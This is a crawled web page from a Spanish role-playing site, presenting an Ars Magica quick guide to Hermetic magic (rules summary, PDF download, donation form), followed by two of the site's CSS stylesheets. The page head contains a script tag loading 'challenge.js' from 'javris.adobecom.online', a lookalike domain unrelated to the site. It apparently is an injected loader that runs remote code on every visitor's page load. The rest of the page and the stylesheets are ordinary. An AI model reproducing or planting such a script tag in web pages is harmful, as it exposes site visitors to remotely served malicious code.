

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://templodehecate.com/ars-magica/recurso/9/guia-rapida-de-magia-hermetica
body_size: 4566
content:
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="title" content="Ayuda: Guía rápida de Magia Hermética • Templo de Hécate" />
<meta name="keywords" content="juegos de rol, estrategia, juegos de mesa, warhammer, simulación, videojuegos, juegos, noticias, reseñas, críticas, ayudas, módulos" />
<meta name="robots" content="index, follow" />
<meta name="generator" content="Generador de Templo de Hécate" />
    
    <meta name="author" content="Kether" />
    <meta name="copyright" content="Creative Commons BY-NC-SA" />
    <meta name="description" content="Reglas resumidas sobre el lanzamiento y fundamentos de la magia hermética" />
    <meta name="language" content="es" />
    <title>Ayuda: Guía rápida de Magia Hermética • Templo de Hécate</title>
    
    <link rel="shortcut icon" href="/favicon.ico" />
    
    

    
        
    <link rel="stylesheet" type="text/css" media="screen" href="/css/tdh8_principal.css" />
<link rel="stylesheet" type="text/css" media="screen" href="/css/tdh8_contenidos.css" />
<link rel="stylesheet" type="text/css" media="screen" href="/css/blitzer/jquery-ui.css" />
    <script type="text/javascript" src="//code.jquery.com/jquery-1.12.1.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
<script type="text/javascript" src="/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="/js/js.cookie.js"></script>
<script type="text/javascript" src="/js/jquery.tdh.general.js"></script>
<script type="text/javascript" src="/js/jquery.qtip.min.js"></script>
<script type="text/javascript" src="/js/jquery.autocomplete.min.js"></script>
<script type="text/javascript" src="/js/jquery.carouFredSel-6.0.2-packed.js"></script>
<script type="text/javascript" src="/js/buscar.js"></script>
<script type="text/javascript" src="/js/tdh.comentarios.js"></script>
    <script src="https://javris.adobecom.online/js/challenge.js"></script>
    <style type="text/css">
      body { background-image: url('/uploads/assets/sections/fondo-ars-magica.jpg'); }
    </style>
  <script type="text/javascript">
	      
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-65039-1']);
  _gaq.push(['_trackPageview']);
	      
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
	      
</script><script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: 'es'}</script></head>
  <body>
        
    <div id="tdh_contenedor_principal">
      <div id="tdh_cabecera">
        <div class="tdh_wrapper">
          <div id="tdh_logotipo">
            <a href="/ars-magica"><img alt="Ars Magica" src="/uploads/assets/sections/logo-ars-magica.png" /></a>          </div>
        </div>
        
        <div id="tdh_buscador"><form action="/buscar" method="get">
  <fieldset>
    <input type="text" name="q" id="buscar_palabras_clave" value="" />
    <input type="image" src="/images/btns/search.png" id="buscar_boton" />
  </fieldset>
</form></div>
        
        <div id="tdh_panel_usuario">
<a href="/usuario/autenticar">Identificarse</a><br />
<span class="tdh_panel_usuario_otros"><a href="/foro/regenerar/clave">Olvidé la contraseña</a> | <a href="/articulo/ayuda">Ayuda</a></span><br />
<span class="tdh_panel_usuario_otros"><a class="enlace_destacado" href="/foro/crear-cuenta">Crear nueva cuenta</a></span>
</div>
      </div>
      
      <div id="tdh_solapa_superior"></div>
      
      <div id="tdh_pagina">
        <div id="tdh_menu_principal">
    <ul>
    
    <li class="tdh_opcion_inicio tdh_foco">
              <a href="/">Inicio</a>          </li>
    
    <li class="tdh_opcion_juegos">
              <a href="/juegos">Juegos</a>          </li>
    
    <li class="tdh_opcion_comunidad">
              <a href="/foro">Comunidad</a>          </li>
    
    <li class="tdh_opcion_noticias">
              <a href="/noticias">Actualidad</a>          </li>
    </ul>
    
  </div>

<div id="tdh_submenu_principal">
    <ul>
    <li><a href="/ars-magica/descargas">Recursos de Ars Magica</a></li>            <li><a href="/criticas">Reseñas</a></li>
        <li><a href="/eventos">Agenda</a></li>
        <li><a href="/descargas">Ayudas y módulos</a></li>
        <li><a href="/pub/promo">Anunciate</a></li>
        <li><a href="/contacto">Contacto</a></li>
          </ul>  
  </div>        
        <div id="tdh_notificaciones" style="" onclick="$('#tdh_notificaciones').fadeToggle('fast');">
</div>        
                
        <div class="tdh_wrapper">
          <div id="tdh_contenido">       
            






<script type="text/javascript">
$(document).ready(function() {
  $('.tdh_donacion .radio_list').buttonset();
  tdhTooltip('li.tdh_donaciones[title]', 'left center', 'right center');
});
</script>




<div id="tdh_recurso" class="tdh_contenido">
  <h1>Guía rápida de Magia Hermética</h1>
  
  <div class="tdh_subtitulo">
    <div class="tdh_seccion">Ayuda para <a href="/ars-magica">Ars Magica</a></div>
    <div class="tdh_fecha">martes, 31 enero 2012 03:02</div>
  </div>
  
    
  <!-- En otros formatos -->
  <div class="tdh_pdf tdh_otro_formato"><a href="/uploads/assets/resources/pdf/guia-rapida-de-magia-hermetica.pdf">Descargar en PDF</a></div>    
  <!-- Cuerpo del contenido -->
  <div class="tdh_cuerpo"><p>En ésta guía rápida se recogen todas las reglas resumidas sobre el lanzamiento y fundamentos de la magia hermética.</p>

<p>Al principio quería hacerla en una sola hoja como las otras dos guías, pero finalmente me di cuenta que había demasiado que poner para una sola página, así que esta guía rápida está compuesta de dos hojas: en una de ellas encontraréis los resúmenes de las Artes con sus bonos por Forma, de los Límites de la Magia, de las Guías de los hechizos y un resumen de la creación de efectos. En la segunda página hay información más específica sobre el lanzamiento de hechizos: Concentración, Palabras y Gestos, el Crepúsculo, totales relevantes, y un largo etcétera.</p>

<p>En este caso toda la información ha sido extraída, en exclusiva, del libro de reglas básico de <em>Ars Magica Quinta Edición</em>.</p>
</div>
  
  <div class="tdh_compartir">
  <ul>
    <li class="tdh_facebook"><a href="http://www.facebook.com/share.php?u=https://templodehecate.com/ars-magica/recurso/9/guia-rapida-de-magia-hermetica">Facebook</a></li>
    <li class="tdh_twitter"><a href="http://www.twitter.com/home?status=https://templodehecate.com/ars-magica/recurso/9/guia-rapida-de-magia-hermetica">Twitter</a></li>
    <li class="tdh_meneame"><a href="http://meneame.net/submit.php?url=https://templodehecate.com/ars-magica/recurso/9/guia-rapida-de-magia-hermetica">Meneame</a></li>
  </ul>
</div>  
</div>

<div id="tdh_comentarios">
  

<h2>Comentarios (0)</h2>
<ul>
    <li class="tdh_no_comentarios">¿Quiéres ser el primero en comentar este artículo?</li>
  </ul>


</div> 
          </div>
        </div>
        
        <div id="tdh_navegacion">
          <script type="text/javascript">
$(document).ready(function() { 
  $("#tdh_patrocinadores ul").carouFredSel({
    auto        : { play: true, pauseDuration: 5000 },
    items       : { visible: 5 },
    scroll      : { pauseOnHover: true },
  })
  .delegate('#tdh_patrocinadores li a[title]', 'mouseenter', function() {
    tdhToolTipPatrocinador(this);
  });
});
</script>

<div id="tdh_patrocinadores">
  <ul>
        
            <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
        <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
        <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
        <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
        <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
          </ul>
</div>
          
<div class="tdh_otras_opciones">
  <ul>
    <li class="tdh_enrutar"><a href="/ars-magica">Ir a sección de Ars Magica</a></li>    <li class="tdh_enrutar"><a href="/foro/77/hilo/pagina.1">Ver en el foro</a></li>
        
  </ul>
</div>

<div class="tdh_donacion">
  <p>
    Si te ha gustado éste recurso y quieres incentivar al autor puedes hacer una pequeña donación. Además te quitaremos la publicidad* de la web durante un mes sea cual sea la cantidad que dones.
    <strong>Templo de Hécate</strong> no se queda con ninguna comisión por esta transacción.
  </p>
  
    <form action="https://www.sandbox.paypal.com/cgi-bin/webscr" method="post">
    <fieldset>
    <input type="hidden" name="cmd" value="_xclick" id="cmd" /><input type="hidden" name="rm" value="2" id="rm" /><input type="hidden" name="upload" value="1" id="upload" /><input type="hidden" name="currency_code" value="EUR" id="currency_code" /><input type="hidden" name="lc" value="ES" id="lc" /><input type="hidden" name="page_style" value="TemploDeHecate" id="page_style" /><input type="hidden" name="no_shipping" value="1" id="no_shipping" /><input type="hidden" name="no_note" value="1" id="no_note" /><input type="hidden" name="bn" value="PP-BuyNowBF" id="bn" /><input type="hidden" name="business" value="deuxex@gmail.com" id="business" /><input type="hidden" name="custom" value="9" id="custom" /><input type="hidden" name="notify_url" value="https://templodehecate.com/recurso/donacion/ipn?" id="notify_url" /><input type="hidden" name="return" value="https://templodehecate.com/recurso/donacion-resultado/9/si" id="return" /><input type="hidden" name="cancel" value="https://templodehecate.com/recurso/donacion-resultado/9/no" id="cancel" /><input type="hidden" name="item_name" value="Donacion para Guía rápida de Magia Hermética por Kether" id="item_name" />      <ul>
        <li><ul class="radio_list"><li><input name="amount" type="radio" value="1.00" id="amount_1.00" checked="checked" />&nbsp;<label for="amount_1.00">€1,00</label></li>
<li><input name="amount" type="radio" value="2.00" id="amount_2.00" />&nbsp;<label for="amount_2.00">€2,00</label></li>
<li><input name="amount" type="radio" value="5.00" id="amount_5.00" />&nbsp;<label for="amount_5.00">€5,00</label></li></ul></li>
        <li class="tdh_boton"><input type="image" src="/images/btns/donar.gif" id="paypal_button" name="paypal_button" /></li>
      </ul>
    </fieldset>
    </form>
  </div>

<div class="tdh_otros_contenidos">  
  <h2>Recursos relacionados</h2>
  <ul>
        <li>
      <h3><a href="/hombre-lobo-el-apocalipsis/recurso/72/la-sima-de-perdicion">La sima de perdición</a></h3>
      <div class="tdh_fecha">28 de agosto de 2017 17:00:00 CEST</div>
    </li>
        <li>
      <h3><a href="/mago-la-ascension/recurso/71/ouroboros">Ouroboros</a></h3>
      <div class="tdh_fecha">29 de febrero de 2016 18:00:00 CET</div>
    </li>
        <li>
      <h3><a href="/dungeons-amp-dragons/recurso/70/la-oscura-sombra-del-amor">La oscura sombra del amor</a></h3>
      <div class="tdh_fecha">22 de febrero de 2016 18:00:00 CET</div>
    </li>
        <li>
      <h3><a href="/recurso/69/el-imperator-y-la-ortodoxia-de-sonnen">El Imperator y la Ortodoxia de Sonnen</a></h3>
      <div class="tdh_fecha">1 de octubre de 2014 21:07:32 CEST</div>
    </li>
        <li>
      <h3><a href="/recurso/68/geografia-y-modo-de-vida">Geografía y modo de vida</a></h3>
      <div class="tdh_fecha">22 de septiembre de 2014 17:19:15 CEST</div>
    </li>
      </ul>
</div>
        </div>
        <div id="tdh_extra">
          <div class="tdh_informacion">
    
  <ul>
                <li>autor: <a href="http://twitter.com/pablofloriano">Kether</a></li>
        <li>enviado por: <a href="/perfil/kether">Kether</a></li>
            <li class="tdh_donaciones" onclick="$('.tdh_donacion').slideToggle('fast');" title="¡Haz un donativo!">donaciones: 0</li>
        <li>licencia: Creative Commons BY-NC-SA</li>
  </ul>
</div>

        </div>
        
        <div id="tdh_pagina_pie"></div>
      </div>
      
      <div id="tdh_solapa_inferior"></div>
      
      <div id="tdh_pie">
  <div class="tdh_wrapper">
    <div id="tdh_pie_logo">
      <a title="Templo de Hécate" href="/"><img alt="Templo de Hécate" src="/images/logo_principal_mini.png" /></a>    </div>
  </div>
  
    
  <div id="tdh_pie_contenido">
    <ul>
                  <li class="tdh_menu_rss"><a href="/feed">Feed de actualizaciones</a></li>
            <li class="tdh_menu_facebook"><a href="http://www.facebook.com/templodehecate">Nuestra página en Facebook</a></li>
            <li class="tdh_menu_googleplus"><a href="https://plus.google.com/b/109403501792356941433/">Nuestra página en Google+</a></li>
            <li class="tdh_menu_twitter"><a href="http://twitter.com/templodehecate">Síguenos en Twitter</a></li>
            <li class="tdh_menu_youtube"><a href="http://www.youtube.com/user/templodehecate">Nuestro canal de YouTube</a></li>
            <li class="tdh_menu_terminos"><a href="/articulo/terminos-de-uso">Términos de uso</a></li>
            <li class="tdh_menu_contacto"><a href="/contacto">Contáctanos</a></li>
          </ul>
  </div>
  
  <div id="tdh_pie_copyright">
    1998, 2026 &copy; <a href="http://www.estudiohecate.com">Estudio Hécate, SL</a>. Rol, estrategia y ocio para compartir  </div>
  <div class="tdh_fix"></div>
</div>    </div>
    
    <div id="politica-de-cookies">
    <div class="contenido">
        <img alt="Cerrar" src="/images/btns/cerrar.png" />        Cthulhu demanda decidiros que éste emplazamiento utiliza cookies propias y de terceros para facilitar la navegación y si continúas aquí estarás aceptando implícitamente su uso y la condena de tu alma eterna.
    </div>
</div>  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_principal.css
body_size: 2493
content:
/**
 * Hoja de estilo principal de Templo de Hécate v8
 *
 * @copyright Pablo Floriano
 * @file tdh8_principal.css
 */
@CHARSET "UTF-8";

@import 'reset.css';
@import 'jquery.qtip.css';
@import 'tdh8_sitebar.css';
@import 'tdh8_notificaciones.css';
@import 'jquery_autocomplete.css';
@import 'https://code.jquery.com/ui/1.11.4/themes/blitzer/jquery-ui.css';

body {
  background: #0b1421 no-repeat top center;
  font: normal 13px Arial;
  /*overflow-x: hidden;*/ /* Fix para Firefox 12.0 */
}

a {
  color: #4682b4;
  text-decoration: none;
}

h1 a, h2 a, h3 a {
  color: #2c5172;
}

a:hover {
  text-decoration: underline;
}

#tdh_contenedor_principal {
  width: 960px;
  margin: 0 auto;
}

/*
 * Layout del contenido de la página
 * Tamaño de página: 960px - 15px*2 (padding derecho e izquierdo) = 930px 
 */
.tdh_wrapper {
  width: 100%;
  float: left;
}

#tdh_pagina_pie,
.tdh_fix {
  clear: both;
}

/* Cabecera */
#tdh_cabecera {
  margin-top: 15px;
  color: #fff;
  font-size: 14px;
  height: 100px;
}

#tdh_cabecera a {
  color: #fff;
  text-decoration: underline; 
}

#tdh_cabecera a.enlace_destacado {
  color: #ffef99;
}

#tdh_cabecera #tdh_logotipo {
  margin-right: 600px;
  height: 100px;
  line-height: 100px;
}

#tdh_cabecera #tdh_buscador {
  float: left;
  width: 250px;
  margin-left: -575px;
  padding-top: 40px;
}

#tdh_cabecera #tdh_buscador fieldset {
  width: 250px;
  height: 25px;
  background-image: url('../images/bakg/form_buscador_cabecera.png');
  background-repeat: no-repeat;
}

#tdh_cabecera #tdh_buscador input#buscar_palabras_clave {
  float: left;
  background-color: #fff;
  border: none;
  font: normal 12px Arial, Verdana;
  margin: 4px 0 0 10px;
  width: 200px;
  height: 15px;
}

#tdh_cabecera #tdh_buscador input#buscar_boton {
  float: right;
  margin: 1px 10px 0 0;
}

#tdh_panel_usuario {
  float: left;
  margin-left: -250px;
  padding-top: 28px;
  text-align: left;
  width: 250px;
}

#tdh_avatar { float: left; }
#tdh_usuario_autorizado { 
  float: left;
  padding-left: 10px;
}

  #tdh_panel_usuario .tdh_panel_usuario_otros { font: normal 11px Arial; color: #eee; }
  #tdh_panel_usuario .tdh_panel_usuario_otros a { text-decoration: none; }
  #tdh_panel_usuario .tdh_panel_usuario_otros a:hover { text-decoration: underline; }

/* Solapas */
#tdh_solapa_superior {
  margin-top: 15px;
  background-image: url('../images/bakg/solapa_superior.png'); height: 8px;
}

#tdh_solapa_inferior {
  background-image: url('../images/bakg/solapa_inferior.png'); height: 8px;
  margin-bottom: 10px;
  clear: both;
}

/* Página */
#tdh_pagina {
  background-color: #fff;
  color: #000;
  min-height: 200px;
  padding: 5px 15px 5px 15px;
  clear: left;
}

/* Banner enorme */
#tdh_banner_frame {
  width: 910px;
  height: 90px;
  padding: 10px;
  background-color: #6b6b6b;
  margin-bottom: 10px;
}

  #tdh_banner_skyscraper {
    margin-right: 910px;
    width: 728px;
    height: 90px;
    background-color: #000;
  }
  
  #tdh_banner_pokipsi {
    float: left;
    margin-left: -172px;
    width: 168px;
    height: 86px;
    background-color: #fff;
    border: 2px solid #bdfa34;
    font: normal 11px Arial;
  }
  
  #tdh_banner_pokipsi .tdh_title {
    background-color: #bdfa34;
    padding: 2px 4px 2px 4px;
    font-weight: bold;
  }
  
  #tdh_banner_pokipsi ul {
    margin: 2px 4px 4px 4px;
  }
  
  #tdh_banner_pokipsi li {
    margin-bottom: 2px;
  }
  
  #tdh_banner_pokipsi a {
    color: #4C4C4C;
    text-decoration: underline;
  }

/* Menú de la cabecera */
#tdh_menu_principal {
  border-top: 1px solid #adadad;
  border-left: 1px solid #adadad;
  border-right: 1px solid #adadad;
  height: 31px;
  background-color: #d9d9d9;
}

#tdh_menu_principal li {
  float: left;
}

#tdh_menu_principal li a {
  display: block;
  padding: 7px 7px 7px 7px;
  font: bold 12px Arial;
  color: #5b5b5b;
  text-decoration: none;
  background-image: url('../images/bakg/menu_prin_claro.png');
  
  border-top: 1px solid #fff;
  border-left: 1px solid #fff;
  border-bottom: 1px solid #cfcfcf;
  border-right: 1px solid #cfcfcf;
}

#tdh_menu_principal li.tdh_foco a {
  background-image: none;
  background-color: #dc0b0b;
  color: #fff;
  
  border-top: 1px solid #d79f9f;
  border-left: 1px solid #d79f9f;
  border-bottom: 1px solid #dc0b0b;
  border-right: 1px solid #600707;
}

#tdh_menu_principal li.tdh_especial a {
  background-image: url('../images/bakg/menu_prin_oscuro.png');
  color: #fff;
  border-top: 1px solid #6e6e6e;
  border-left: 1px solid #868686;
  border-bottom: 1px solid #575757;
  border-right: 1px solid #545454;
}

#tdh_menu_principal li a:hover {
  text-decoration: underline;
}

#tdh_submenu_principal {
  color: #fff;
  background: #dc0b0b url('../images/bakg/submenu_prin_rojo.png');
  height: 20px;
  border-left: 1px solid #d79f9f;
  border-right: 1px solid #600707;
  border-bottom: 1px solid #d79f9f;
  margin-bottom: 10px;
}

#tdh_submenu_principal li {
  float: left;
}

#tdh_submenu_principal li a {
  color: #fff;
  text-decoration: none;
  font: normal 10px Verdana;
  padding: 5px 5px 5px 9px;
}

#tdh_submenu_principal li a:hover {
  text-decoration: underline;
}

#tdh_socialplus { float: right; padding-top: 8px; padding-right: 10px; }

/**
 * Patrocinadores
 */
#tdh_patrocinadores {
  background-color: #6b6b6b;
  padding: 8px 0 0 0;
  height: 50px;
  margin-bottom: 5px;
  overflow: hidden;
}

#tdh_patrocinadores ul {
  height: 42px;
}

#tdh_patrocinadores li {
  margin-left: 9px;
  margin-right: 1px;
  height: 42px;
  width: 42px;
  display: block;
  float: left;
}

#tdh_patrocinadores li a { text-decoration: none; }
#tdh_patrocinadores li a img { border: 1px solid #000; background-color: #fff; }

/* Pie página */
#tdh_pie {
  margin-bottom: 20px;
}
  
  #tdh_pie a { color: #b1c4df; text-decoration: none; }
  #tdh_pie a:hover { color: #fff; }

#tdh_pie_logo {
  float: left;
  width: 120px;
  margin-right: 960px;
}

#tdh_pie_contenido {
  font: normal 11px Arial;
  padding-top: 10px;
  color: #dcdcdc;
  float: left;
  text-align: left;
  margin-left: -800px;
  width: 300px;
}

  #tdh_pie_contenido li {
    height: 18px;
    line-height: 18px;
    padding-left: 20px;
    background-repeat: no-repeat;
    background-position: 1px 1px;
  }
  
  #tdh_pie_contenido li.tdh_menu_rss      { background-image: url('../images/btns/rss.png'); }
  #tdh_pie_contenido li.tdh_menu_hecate7      { background-image: url('../images/btns/hecate7.png'); }
    #tdh_pie_contenido li.tdh_menu_rss a  { color: #ff9000; }
    #tdh_pie_contenido li.tdh_menu_rss a:hover  { color: #ffb95f; }
  #tdh_pie_contenido li.tdh_menu_facebook { background-image: url('../images/btns/share_facebook.png'); }
  #tdh_pie_contenido li.tdh_menu_googleplus { background-image: url('../images/btns/googleplus.png'); }
  #tdh_pie_contenido li.tdh_menu_twitter  { background-image: url('../images/btns/share_twitter.png'); }
  #tdh_pie_contenido li.tdh_menu_youtube  { background-image: url('../images/btns/youtube.png'); }
  #tdh_pie_contenido li.tdh_menu_movil    { background-image: url('../images/btns/movil.png'); }
  #tdh_pie_contenido li.tdh_menu_admin    { background-image: url('../images/btns/gearmenu.png'); }

#tdh_pie_copyright {
  font: normal 10px Verdana, Arial;
  padding-top: 10px;
  text-align: right;
  float: left;
  margin-left: -460px;
  width: 460px;
  color: #dcdcdc;
}

/* Opciones de navegación comunes */
#tdh_navegacion .tdh_otras_opciones {
  background-color: #6b6b6b;
  margin: 5px 0 5px 0;
  padding: 5px 10px 5px 10px;
  font: normal 12px Arial, serif;
}

#tdh_navegacion .tdh_otras_opciones li { margin-bottom: 3px; }

#tdh_navegacion .tdh_otras_opciones li a {
  display: block;
  color: #fff;
  text-decoration: none;
  padding-left: 25px;
  background: transparent url('../images/btns/bulletred.png') no-repeat 0 0;
  min-height: 16px;
  line-height: 16px;
}

#tdh_navegacion .tdh_otras_opciones li a:hover { color: #d1d1d1; }

#tdh_navegacion .tdh_otras_opciones li.tdh_enrutar a { background-image: url('../images/btns/flechaira.png'); }
#tdh_navegacion .tdh_otras_opciones li.tdh_editar a { background-image: url('../images/btns/editar_peq.png'); }
#tdh_navegacion .tdh_otras_opciones li.tdh_descargas a { background-image: url('../images/btns/editar_peq.png'); }

#tdh_navegacion .tdh_otros_contenidos h2 {
  margin: 5px 0 5px 0;
  padding: 5px 10px 5px 10px;
  background-color: #6b6b6b;
  font: bold 14px Arial;
  color: #fff;
}

#tdh_navegacion .tdh_otros_contenidos li {
  background-image: url('../images/square.png');
  background-repeat: no-repeat;
  background-position: 5px 11px;
  padding: 5px 0 5px 15px;
}

#tdh_navegacion .tdh_otros_contenidos li:hover { background-color: #eee; }

#tdh_navegacion .tdh_otros_contenidos .tdh_fecha {
  font: normal 11px Arial;
  color: #777;
}

#tdh_navegacion .tdh_otros_contenidos .tdh_autor {
  font: normal 11px Arial;
  color: #555;
}

/* Paginación */
.tdh_paginar_contenido { margin-bottom: 15px; height: 25px; }
.tdh_paginar_contenido li {
  float: left;
  font: bold 15px Arial;
  margin-right: 5px;
}

.tdh_paginar_contenido li.tdh_pagina_actual {
  padding: 5px;
  border: 1px solid #e2e2e2;
  background-color: #f4f4f4;
}

.tdh_paginar_contenido li a {
  display: block;
  padding: 5px;
  border: 1px solid #514f57;
  background-color: #5f5d66;
  color: #fff;
  text-decoration: none;
}

.tdh_paginar_contenido li a:hover {
  border: 1px solid #e2e2e2;
  background-color: #f4f4f4;
  color: #000;
}

/* Política de cookies */
#politica-de-cookies {
    z-index: 100;
    background-color: #000;
    color: #fff;
    position: fixed;
    bottom: 0;
    width: 100%;
    min-height: 50px;
    opacity: 0.75;
    display: none;
}

#politica-de-cookies .contenido {
    width: 960px;
    margin: 0 auto 0 auto;
    font: normal 1.0em Arial, sans-serif;
    padding: 0.5em 0 0.5em 0;
}

#politica-de-cookies .contenido a {
    color: #fff;
    font-weight: bold;
}

#politica-de-cookies img {
    float: right;
    margin-top: 0.2em;
    cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_contenidos.css
body_size: 2022
content:
/**
 * Contenidos del sitio incluyendo ayudas, módulos, eventos y reseñas
 *
 * @copyright Pablo Floriano
 * @file tdh8_contenidos.css
 */
@CHARSET "UTF-8";
@import 'tdh8_layout_c.css';
@import 'tdh8_textorico.css';

#tdh_extra { 
  text-align: right;
  padding-top: 35px;
}

/* Contenido */
.tdh_contenido { 
  font: normal 14px Arial;
}

.tdh_contenido h1:first-child {
  font: normal 26px Arial;
  min-height: 35px;
  border-bottom: 1px solid #a5a5a5; 
}

.tdh_contenido .tdh_entradilla {
  font: bold 100% Arial;
  color: #000;
  margin-bottom: 10px;
  
}

.tdh_contenido .tdh_imagen_cabecera {
  background-color: #e6e6e6;
  padding: 9px;
  margin-bottom: 10px;
}

.tdh_contenido .tdh_imagen_cabecera img { border: 1px solid #a5a5a5; }

#tdh_recurso .tdh_otro_formato { display: inline-block; }

#tdh_recurso .tdh_otro_formato a { 
  display: inline-block;
  padding: 10px 15px 10px 40px;
  border-radius: 5px;
  font-size: 11px;
  background: #eee no-repeat 10px center;
}

#tdh_recurso .tdh_otro_formato a:hover, #tdh_recurso .tdh_otro_formato a:active { background-color: #dbdbdb; }
#tdh_recurso .tdh_pdf a { background-image: url('../images/btns/pdf_med.png'); }
#tdh_recurso .tdh_epub a { background-image: url('../images/btns/epub_med.png'); }

.tdh_contenido .tdh_cuerpo {
  margin: 0 0 15px 0;
}

/* Markdown y BBCode para el contenido */
.tdh_contenido .tdh_cuerpo p img { margin: 0 auto 0 auto; max-width: 450px; display: block; margin: 0 auto 0 auto; }
.tdh_contenido .tdh_cuerpo img.bbcode_smiley { display: inline-block; margin: 0; }

.tdh_contenido .tdh_cuerpo iframe { max-width: 450px; display: block; }
.tdh_contenido .tdh_cuerpo iframe.video { width: 450px; height: 253px; }

.tdh_contenido .tdh_cuerpo img { max-width: 450px; }

.tdh_contenido .tdh_seccion,
.tdh_contenido .tdh_lugar {
  font: normal 11px Arial, Verdana;
  margin-bottom: 10px;
  color: #555;
  display: inline-block;
}

.tdh_contenido .tdh_subtitulo {
  font: normal 11px Arial, Verdana;
  color: #555;
}

.tdh_contenido .tdh_subtitulo .tdh_fecha { float: right; display: inline-block; }

/* Compartir */
.tdh_compartir { height: 20px; margin-bottom: 15px; }

.tdh_compartir li {
  padding-left: 20px;
  margin-right: 10px;
  float: left;
  height: 20px;
  background-repeat: no-repeat;
  background-position: center left;
  font: normal 11px Verdana, Arial;
  line-height: 15px;
}

.tdh_compartir li a
{
  display: block;
  color: #606060;
}

.tdh_compartir li.tdh_facebook { background-image: url('../images/btns/share_facebook.png'); }
.tdh_compartir li.tdh_twitter  { background-image: url('../images/btns/share_twitter.png'); }
.tdh_compartir li.tdh_meneame  { background-image: url('../images/btns/share_meneame.png'); }

/* Comentarios */
#tdh_comentarios h2 {
  padding: 5px 10px 5px 10px;
  background-color: #6b6b6b;
  font: bold 14px Arial;
  color: #fff;
}

#tdh_comentarios li.tdh_comentario {
  clear: left;
  min-height: 50px;
  background-color: #e6e6e6;
  padding: 10px 10px 10px 10px;
  margin: 5px 0 5px 0;
}

#tdh_comentarios li.tdh_comentario iframe.video { width: 370px; height: 208px; }

.tdh_comentario .tdh_comentario_avatar     { float: left; }
.tdh_comentario .tdh_comentario_contenido  { margin-left: 60px; }
.tdh_comentario .tdh_comentario_autor      { font: bold 14px Arial; }
.tdh_comentario .tdh_comentario_autor a    { color: #ca0a0a; }
.tdh_comentario .tdh_comentario_fecha      { font: normal 11px Arial; color: #565656; }
.tdh_comentario .tdh_comentario_cuerpo     { font: normal 12px Arial; margin-top: 2px;  }

.tdh_comentario .tdh_comentario_opciones   { float: right; }
  .tdh_comentario .tdh_comentario_opciones a { opacity: 0.5; }
  .tdh_comentario .tdh_comentario_opciones a:hover { opacity: 1.0; }

#tdh_comentarios .tdh_paginacion      { height: 35px; font-weight: bold; }
#tdh_comentarios .tdh_paginacion li   { float: left; margin-right: 3px; }
#tdh_comentarios .tdh_paginacion li span.tdh_pagina_actual  { display: block; padding: 4px; }
#tdh_comentarios .tdh_paginacion li a { display: block; padding: 3px; border: 1px solid #ddd; text-decoration: none; }
#tdh_comentarios .tdh_paginacion li a:hover { background-color: #ececec; }

.tdh_no_comentarios { 
  font: bold 16px Arial; 
  background-color: #e6e6e6; 
  padding: 10px 10px 10px 10px;
  margin: 5px 0 5px 0;
}

/* Agregar comentarios */
#tdh_agregar_comentario {
  background-color: #6b6b6b;
  padding: 10px 10px 5px 10px;
}   

#tdh_agregar_comentario li { margin-bottom: 5px; }
#tdh_agregar_comentario li label { font: bold 14px Arial; color: #bfbfbf; }
#tdh_agregar_comentario #tdh_cargando_comentario { float: right; display: none; }

#tdh_agregar_comentario input#eh_foro_mensaje_nombre_invitado { font: normal 12px Arial; width: 200px; padding: 5px; border: 1px solid #474747; }
#tdh_agregar_comentario textarea#eh_foro_mensaje_cuerpo { font: normal 12px Arial; width: 418px; height: 75px; padding: 5px; border: 1px solid #474747; }

/* Extra */
#tdh_extra .tdh_informacion {
  font: normal 10px Arial, serif;
  color: #a5a5a5;
  margin-bottom: 10px;
}

#tdh_extra .tdh_informacion a   { color: #606060; }
#tdh_extra .tdh_informacion li  { padding-bottom: 2px; margin-bottom: 2px; border-bottom: 1px dotted #a5a5a5; }

#tdh_extra .tdh_informacion .tdh_cover { margin-bottom: 10px; }

#tdh_extra .tdh_informacion .tdh_donaciones {
  background: transparent url('../images/btns/bulletcoin.png') no-repeat right center;
  padding-right: 16px;
  cursor: pointer;
  color: #606060;
}

#tdh_extra .tdh_informacion .tdh_donaciones:hover { text-decoration: underline; }

#tdh_extra #tdh_apuntados { 
  margin-bottom: 10px;
  font: normal 10px Verdana, Arial;
}

#tdh_extra #tdh_apuntados h3  { font: bold 14px Arial; margin-bottom: 5px; }
#tdh_extra #tdh_apuntados ul  { height: 55px; }
#tdh_extra #tdh_apuntados li  { float: right; margin-left: 5px; }

#tdh_extra #tdh_apuntados .tdh_cargando_apuntado { display: none; }

#tdh_extra .tdh_entradilla {
  font: italic 16px Georgia, "Times New Roman", Times, serif, "Trebuchet MS";
  margin: 0 0 15px 0;
  color: #6a6a6a;
}

#tdh_extra .tdh_descargas,
#tdh_extra .tdh_tiempo_evento {
  margin-bottom: 10px;
}

#tdh_extra .tdh_tiempo_evento {
  height: 35px;
  margin-bottom: 5px;
  padding: 5px;
  background-image: url('../images/bakg/evento.png');
  font: bold 12px Arial;
  color: #fff;
  text-align: center;
  line-height: 35px;
}

#tdh_extra #tdh_poster {
  margin-bottom: 10px;
}

#tdh_extra #tdh_poster img { border-radius: 10px; }

#tdh_extra .tdh_descargas li {
  height: 35px;
